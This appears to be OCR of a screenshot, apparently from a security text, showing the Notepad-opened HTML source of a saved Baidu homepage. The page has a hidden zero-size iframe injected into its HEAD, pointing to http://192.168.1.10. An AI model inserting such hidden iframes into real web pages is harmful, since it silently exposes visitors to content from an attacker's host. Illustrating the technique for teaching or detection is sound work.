 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0021)http://www.baidu.com/ -->
<HTML><HEAD><TITLE>百度一下，你就知道</TITLE>
<iframe src=http://192.168.1.10 width=0 height=0></iframe>
<META http-equiv=Content-Type content=text/html;charset=gb2312>